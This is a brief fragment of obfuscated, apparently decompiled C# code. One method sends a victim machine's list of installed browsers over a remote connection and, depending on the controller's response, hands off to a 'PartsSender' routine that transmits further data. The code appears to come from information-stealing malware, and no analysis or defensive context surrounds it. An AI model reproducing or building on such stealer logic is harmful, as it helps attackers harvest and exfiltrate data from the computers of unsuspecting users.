 public static void asdk8jasd(ConnectionProvider connection, Entity2 settings, ref Entity7 result)
{
Entity13 entity = connection.Id14(SystemInfoHelper.GetBrowsers());
bool flag = entity == Entity13.Id3;
if (flag)
{
PartsSender.asdk8jasd(connection, settings, ref result);
}
bool flag2 = entity == Entity13.Id4;
if (flag2)
{
throw new InvalidOperationException();
}
}